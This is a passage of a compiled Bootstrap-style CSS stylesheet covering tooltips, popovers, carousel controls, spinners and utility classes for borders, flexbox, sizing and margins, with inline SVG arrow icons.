  opacity: 0;
}
.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 12.8px;
  height: 6.4px;
}
.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.tooltip.show {
  opacity: 0.9;
}

.bs-tooltip-top {
  padding: 6.4px 0;
}
.bs-tooltip-top .tooltip-arrow {
  bottom: 0;
}
.bs-tooltip-top .tooltip-arrow::before {
  top: 0;
  border-width: 6.4px 6.4px 0;
  border-top-color: #000000;
}

.bs-tooltip-auto[x-placement^=top] {
  padding: 6.4px 0;
}
.bs-tooltip-auto[x-placement^=top] .tooltip-arrow {
  bottom: 0;
}
.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before {
  top: 0;
  border-width: 6.4px 6.4px 0;
  border-top-color: #000000;
}

.bs-tooltip-right {
  padding: 0 6.4px;
}
.bs-tooltip-right .tooltip-arrow {
  left: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-right .tooltip-arrow::before {
  right: 0;
  border-width: 6.4px 6.4px 6.4px 0;
  border-right-color: #000000;
}

.bs-tooltip-auto[x-placement^=right] {
  padding: 0 6.4px;
}
.bs-tooltip-auto[x-placement^=right] .tooltip-arrow {
  left: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-auto[x-placement^=right] .tooltip-arrow::before {
  right: 0;
  border-width: 6.4px 6.4px 6.4px 0;
  border-right-color: #000000;
}

.bs-tooltip-bottom {
  padding: 6.4px 0;
}
.bs-tooltip-bottom .tooltip-arrow {
  top: 0;
}
.bs-tooltip-bottom .tooltip-arrow::before {
  bottom: 0;
  border-width: 0 6.4px 6.4px;
  border-bottom-color: #000000;
}

.bs-tooltip-auto[x-placement^=bottom] {
  padding: 6.4px 0;
}
.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow {
  top: 0;
}
.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow::before {
  bottom: 0;
  border-width: 0 6.4px 6.4px;
  border-bottom-color: #000000;
}

.bs-tooltip-left {
  padding: 0 6.4px;
}
.bs-tooltip-left .tooltip-arrow {
  right: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-left .tooltip-arrow::before {
  left: 0;
  border-width: 6.4px 0 6.4px 6.4px;
  border-left-color: #000000;
}

.bs-tooltip-auto[x-placement^=left] {
  padding: 0 6.4px;
}
.bs-tooltip-auto[x-placement^=left] .tooltip-arrow {
  right: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-auto[x-placement^=left] .tooltip-arrow::before {
  left: 0;
  border-width: 6.4px 0 6.4px 6.4px;
  border-left-color: #000000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 2.5px 5px;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
  border-radius: 4px;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Poppins, sans-serif";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 4.8px;
}
.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 16px;
  height: 8px;
  margin: 0 4.8px;
}
.popover .popover-arrow::before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top {
  margin-bottom: 8px;
}
.bs-popover-top > .popover-arrow {
  bottom: -9px;
}
.bs-popover-top > .popover-arrow::before {
  bottom: 0;
  border-width: 8px 8px 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-top > .popover-arrow::after {
  bottom: 1px;
  border-width: 8px 8px 0;
  border-top-color: #ffffff;
}

.bs-popover-auto[x-placement^=top] {
  margin-bottom: 8px;
}
.bs-popover-auto[x-placement^=top] > .popover-arrow {
  bottom: -9px;
}
.bs-popover-auto[x-placement^=top] > .popover-arrow::before {
  bottom: 0;
  border-width: 8px 8px 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=top] > .popover-arrow::after {
  bottom: 1px;
  border-width: 8px 8px 0;
  border-top-color: #ffffff;
}

.bs-popover-right {
  margin-left: 8px;
}
.bs-popover-right > .popover-arrow {
  left: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-right > .popover-arrow::before {
  left: 0;
  border-width: 8px 8px 8px 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-right > .popover-arrow::after {
  left: 1px;
  border-width: 8px 8px 8px 0;
  border-right-color: #ffffff;
}

.bs-popover-auto[x-placement^=right] {
  margin-left: 8px;
}
.bs-popover-auto[x-placement^=right] > .popover-arrow {
  left: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-auto[x-placement^=right] > .popover-arrow::before {
  left: 0;
  border-width: 8px 8px 8px 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=right] > .popover-arrow::after {
  left: 1px;
  border-width: 8px 8px 8px 0;
  border-right-color: #ffffff;
}

.bs-popover-bottom {
  margin-top: 8px;
}
.bs-popover-bottom > .popover-arrow {
  top: -9px;
}
.bs-popover-bottom > .popover-arrow::before {
  top: 0;
  border-width: 0 8px 8px 8px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-bottom > .popover-arrow::after {
  top: 1px;
  border-width: 0 8px 8px 8px;
  border-bottom-color: #ffffff;
}
.bs-popover-bottom .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 16px;
  margin-left: -8px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-auto[x-placement^=bottom] {
  margin-top: 8px;
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow {
  top: -9px;
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow::before {
  top: 0;
  border-width: 0 8px 8px 8px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow::after {
  top: 1px;
  border-width: 0 8px 8px 8px;
  border-bottom-color: #ffffff;
}
.bs-popover-auto[x-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 16px;
  margin-left: -8px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left {
  margin-right: 8px;
}
.bs-popover-left > .popover-arrow {
  right: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-left > .popover-arrow::before {
  right: 0;
  border-width: 8px 0 8px 8px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-left > .popover-arrow::after {
  right: 1px;
  border-width: 8px 0 8px 8px;
  border-left-color: #ffffff;
}

.bs-popover-auto[x-placement^=left] {
  margin-right: 8px;
}
.bs-popover-auto[x-placement^=left] > .popover-arrow {
  right: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-auto[x-placement^=left] > .popover-arrow::before {
  right: 0;
  border-width: 8px 0 8px 8px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=left] > .popover-arrow::after {
  right: 1px;
  border-width: 8px 0 8px 8px;
  border-left-color: #ffffff;
}

.popover-header {
  padding: 8px 10px;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: 3.8px;
  border-top-right-radius: 3.8px;
}
.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 10px 10px;
  color: #444444;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}

.carousel-item.active {
  display: block;
}

.carousel-item-next {
  display: block;
}
.carousel-item-next:not(.carousel-item-left) {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

.carousel-item-prev {
  display: block;
}
.carousel-item-prev:not(.carousel-item-right) {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

.active.carousel-item-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transform: none;
          transform: none;
}
.carousel-fade .carousel-item.active {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .carousel-item-next.carousel-item-left {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-left {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s;
}
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s;
}

.carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #ffffff;
  text-align: center;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
  left: 0;
}
.carousel-control-prev:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-prev:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #ffffff;
  text-align: center;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
  right: 0;
}
.carousel-control-next:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-next:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 16 16'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 16 16'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #ffffff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  -webkit-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease;
}
.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-control-next-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-indicators li {
  background-color: #000000;
}
.carousel-dark .carousel-caption {
  color: #000000;
}

.spinner-border {
  display: inline-block;
  width: 32px;
  height: 32px;
  vertical-align: text-bottom;
  border: 4px solid #ffffff;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
          animation: spinner-border 0.75s linear infinite;
}

.spinner-border-sm {
  width: 16px;
  height: 16px;
  border-width: 3.2px;
}

.spinner-grow {
  display: inline-block;
  width: 32px;
  height: 32px;
  vertical-align: text-bottom;
  background-color: #ffffff;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow 0.75s linear infinite;
          animation: spinner-grow 0.75s linear infinite;
}

.spinner-grow-sm {
  width: 16px;
  height: 16px;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.link-primary {
  color: #555;
}
.link-primary:hover {
  color: #ff9c51;
}
.link-primary:focus {
  color: #ff9c51;
}

.link-secondary {
  color: #6C757D;
}
.link-secondary:hover {
  color: #494f54;
}
.link-secondary:focus {
  color: #494f54;
}

.link-success {
  color: #198754;
}
.link-success:hover {
  color: #0d462c;
}
.link-success:focus {
  color: #0d462c;
}

.link-info {
  color: #0DCAF0;
}
.link-info:hover {
  color: #54dbf6;
}
.link-info:focus {
  color: #54dbf6;
}

.link-warning {
  color: #FFC107;
}
.link-warning:hover {
  color: #ffd454;
}
.link-warning:focus {
  color: #ffd454;
}

.link-danger {
  color: #050505;
}
.link-danger:hover {
  color: black;
}
.link-danger:focus {
  color: black;
}

.link-light {
  color: #F8F9FA;
}
.link-light:hover {
  color: white;
}
.link-light:focus {
  color: white;
}

.link-dark {
  color: #343A40;
}
.link-dark:hover {
  color: #121416;
}
.link-dark:focus {
  color: #121416;
}

.ratio {
  position: relative;
  width: 100%;
}
.ratio::before {
  display: block;
  padding-top: var(--aspect-ratio);
  content: "";
}
.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --aspect-ratio: 100%;
}

.ratio-4x3 {
  --aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.visually-hidden-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.align-baseline {
  vertical-align: baseline;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-bottom {
  vertical-align: bottom;
}

.align-text-bottom {
  vertical-align: text-bottom;
}

.align-text-top {
  vertical-align: text-top;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.float-none {
  float: none;
}

.overflow-auto {
  overflow: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.d-inline {
  display: inline;
}

.d-inline-block {
  display: inline-block;
}

.d-block {
  display: block;
}

.d-table {
  display: table;
}

.d-table-row {
  display: table-row;
}

.d-table-cell {
  display: table-cell;
}

.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.d-inline-flex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.d-none {
  display: none;
}

.shadow {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
}

.shadow-sm {
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.075);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.075);
}

.shadow-lg {
  -webkit-box-shadow: 0 16px 48px rgba(0, 0, 0, 0.175);
          box-shadow: 0 16px 48px rgba(0, 0, 0, 0.175);
}

.shadow-none {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.position-static {
  position: static;
}

.position-relative {
  position: relative;
}

.position-absolute {
  position: absolute;
}

.position-fixed {
  position: fixed;
}

.position-sticky {
  position: sticky;
}

.top-0 {
  top: 0;
}

.top-50 {
  top: 50%;
}

.top-100 {
  top: 100%;
}

.bottom-0 {
  bottom: 0;
}

.bottom-50 {
  bottom: 50%;
}

.bottom-100 {
  bottom: 100%;
}

.left-0 {
  left: 0;
}

.left-50 {
  left: 50%;
}

.left-100 {
  left: 100%;
}

.right-0 {
  right: 0;
}

.right-50 {
  right: 50%;
}

.right-100 {
  right: 100%;
}

.translate-middle {
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
}

.border {
  border: 1px solid #eeeeee;
}

.border-0 {
  border: 0;
  border-width: 0;
}

.border-top {
  border-top: 1px solid #eeeeee;
}

.border-top-0 {
  border-top: 0;
}

.border-right {
  border-right: 1px solid #eeeeee;
}

.border-right-0 {
  border-right: 0;
}

.border-bottom {
  border-bottom: 1px solid #eeeeee;
}

.border-bottom-0 {
  border-bottom: 0;
}

.border-left {
  border-left: 1px solid #eeeeee;
}

.border-left-0 {
  border-left: 0;
}

.border-primary {
  border-color: #555;
}

.border-secondary {
  border-color: #6C757D;
}

.border-success {
  border-color: #198754;
}

.border-info {
  border-color: #0DCAF0;
}

.border-warning {
  border-color: #FFC107;
}

.border-danger {
  border-color: #050505;
}

.border-light {
  border-color: #F8F9FA;
}

.border-dark {
  border-color: #343A40;
}

.border-white {
  border-color: #ffffff;
}

.border-1 {
  border-width: 1px;
}

.border-2 {
  border-width: 2px;
}

.border-3 {
  border-width: 3px;
}

.border-4 {
  border-width: 4px;
}

.border-5 {
  border-width: 5px;
}

.w-25 {
  width: 25%;
}

.w-50 {
  width: 50%;
}

.w-75 {
  width: 75%;
}

.w-100 {
  width: 100%;
}

.w-auto {
  width: auto;
}

.mw-100 {
  max-width: 100%;
}

.vw-100 {
  width: 100vw;
}

.min-vw-100 {
  min-width: 100vw;
}

.h-25 {
  height: 25%;
}

.h-50 {
  height: 50%;
}

.h-75 {
  height: 75%;
}

.h-100 {
  height: 100%;
}

.h-auto {
  height: auto;
}

.mh-100 {
  max-height: 100%;
}

.vh-100 {
  height: 100vh;
}

.min-vh-100 {
  min-height: 100vh;
}

.flex-fill {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.flex-grow-0 {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
}

.flex-grow-1 {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.flex-shrink-0 {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.flex-shrink-1 {
  -ms-flex-negative: 1;
      flex-shrink: 1;
}

.flex-wrap {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
      flex-wrap: wrap-reverse;
}

.justify-content-start {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.justify-content-end {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.justify-content-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.justify-content-between {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.justify-content-around {
  -ms-flex-pack: distribute;
      justify-content: space-around;
}

.justify-content-evenly {
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}

.align-items-start {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.align-items-end {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.align-items-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.align-items-baseline {
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.align-items-stretch {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.align-content-start {
  -ms-flex-line-pack: start;
      align-content: flex-start;
}

.align-content-end {
  -ms-flex-line-pack: end;
      align-content: flex-end;
}

.align-content-center {
  -ms-flex-line-pack: center;
      align-content: center;
}

.align-content-between {
  -ms-flex-line-pack: justify;
      align-content: space-between;
}

.align-content-around {
  -ms-flex-line-pack: distribute;
      align-content: space-around;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch;
      align-content: stretch;
}

.align-self-auto {
  -ms-flex-item-align: auto;
      -ms-grid-row-align: auto;
      align-self: auto;
}

.align-self-start {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.align-self-end {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

.align-self-center {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

.align-self-baseline {
  -ms-flex-item-align: baseline;
      align-self: baseline;
}

.align-self-stretch {
  -ms-flex-item-align: stretch;
      -ms-grid-row-align: stretch;
      align-self: stretch;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-last {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.m-0 {
  margin: 0;
}

.m-1 {
  margin: 5px;
}

.m-2 {
  margin: 10px;
}

.m-3 {
  margin: 15px;
}

.m-4 {
  margin: 20px;
}

.m-5 {
  margin: 25px;
}

.m-6 {
  margin: 30px;
}

.m-7 {
  margin: 35px;
}

.m-8 {
  margin: 40px;
}

.m-9 {
  margin: 45px;
}

.m-10 {
  margin: 50px;
}

.m-auto {
  margin: auto;
}

.mx-0 {
  margin-right: 0;
  margin-left: 0;
}

.mx-1 {
  margin-right: 5px;
  margin-left: 5px;
}

.mx-2 {
  margin-right: 10px;
  margin-left: 10px;
}

.mx-3 {
  margin-right: 15px;
  margin-left: 15px;
}

.mx-4 {
  margin-right: 20px;
  margin-left: 20px;
}

.mx-5 {
  margin-right: 25px;
  margin-left: 25px;
}

.mx-6 {
  margin-right: 30px;
  margin-left: 30px;
}

.mx-7 {
  margin-right: 35px;
  margin-left: 35px;
}

.mx-8 {
  margin-right: 40px;
  margin-left: 40px;
}

.mx-9 {
  margin-right: 45px;
  margin-left: 45px;
}

.mx-10 {
  margin-right: 50px;
  margin-left: 50px;
}

.mx-auto {
  margin-right: auto;
  margin-left: auto;
}

.my-0 {
  margin-top: 0;
  margin-bottom: 0;
}

.my-1 {
  margin-top: 5px;
  margin-bottom: 5px;
}

.my-2 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.my-3 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.my-4 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.my-5 {
  margin-top: 25px;
  margin-bottom: 25px;
}

.my-6 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.my-7 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.my-8 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.my-9 {
  margin-top: 45px;
  margin-bottom: 45px;
}

.my-10 {
  margin-top: 50px;
  margin-bottom: 50px;
}

.my-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.mt-0 {
  margin-top: 0;
}

.mt-1 {
  margin-top: 5px;
}

.mt-2 {
  margin-top: 10px;
}

.mt-3 {
  margin-top: 15px;
}

.mt-4 {
  margin-top: 20px;
}

.mt-5 {
  margin-top: 25px;
}

.mt-6 {
  margin-top: 30px;
}

.mt-7 {
  margin-top: 35px;
}

.mt-8 {
  margin-top: 40px;
}

.mt-9 {
  margin-top: 45px;
}

.mt-10 {
  margin-top: 50px;
}

.mt-auto {
  margin-top: auto;
}

.mr-0 {
  margin-right: 0;
}

.mr-1 {
  margin-right: 5px;
}

.mr-2 {
  margin-right: 10px;
}

.mr-3 {
  margin-right: 15px;
}

.mr-4 {
  margin-right: 20px;
}

.mr-5 {
  margin-right: 25px;
}

.mr-6 {
  margin-right: 30px;
}

.mr-7 {
  margin-right: 35px;
}

.mr-8 {
  margin-right: 40px;
}

.mr-9 {
  margin-right: 45px;
}

.mr-10 {
  margin-right: 50px;
}

.mr-auto {
  margin-right: auto;
}

.mb-0 {
  margin-bottom: 0;
}

.mb-1 {
  margin-bottom: 5px;
}

.mb-2 {
  margin-bottom: 10px;
}

.mb-3 {
  margin-bottom: 15px;
}

.mb-4 {
  margin-bottom: 20px;
}

.mb-5 {
  margin-bottom: 25px;
}

.mb-6 {
  margin-bottom: 30px;
}

.mb-7 {
  margin-bottom: 35px;
}

.mb-8 {
  margin-bottom: 40px;
}

.mb-9 {
  margin-bottom: 45px;
}

.mb-10 {
  margin-bottom: 50px;
}

.mb-auto {
  margin-bottom: auto;
}

.ml-0 {
  margin-left: 0;
}

.ml-1 {
  margin-left: 5px;
}

.ml-2 {
  margin-left: 10px;
}

.ml-3 {
  margin-left: 15px;
}

.ml-4 {
  margin-left: 20px;
}

.ml-5 {
  margin-left: 25px;
}

.ml-6 {
  margin-left: 30px;
}

.ml-7 {
  margin-left: 35px;
}

.ml-8 {
  margin-left: 40px;
}

.ml-9 {
  margin-left: 45px;
}

.ml-10 {
  margin-left: 50px;
}

.ml-auto {
  margin-left: auto;
}

.m-n1 {
  margin: -5px;
}

.m-n2 {
  margin: -10px;
}

.m-n3 {
  margin: -15px;
}

.m-n4 {
  margin: -20px;
}

.m-n5 {
  margin: -25px;
}

.m-n6 {
  margin: -30px;
}

.m-n7 {
  margin: -35px;
}

.m-n8 {
  margin: -40px;
}

.m-n9 {
  margin: -45px;
}

.m-n10 {
  margin: -50px;
}

.mx-n1 {
  margin-right: -5px;
  margin-left: -5px;
}

.mx-n2 {
  margin-right: -10px;
  margin-left: -10px;
}

.mx-n3 {
  margin-right: -15px;
  margin-left: -15px;
}

.mx-n4 {
  margin-right: -20px;
  margin-left: -20px;
}

.mx-n5 {
  margin-right: -25px;
  margin-left: -25px;
}

.mx-n6 {
  margin-right: -30px;
  margin-left: -30px;
}

.mx-n7 {
  margin-right: -35px;
  margin-left: -35px;
}

.mx-n8 {
  margin-right: -40px;
  margin-left: -40px;
}

.mx-n9 {
  margin-right: -45px;
  margin-left: -45px;
}

.mx-n10 {
  margin-right: -50px;
  margin-left: -50px;
}

.my-n1 {
  margin-top: -5px;
  margin-bottom: -5px;
}

.my-n2 {
  margin-top: -10px;
  margin-bottom: -10px;
}

.my-n3 {
  margin-top: -15px;
  margin-bottom: -15px;
}

.my-n4 {
  margin-top: -20px;
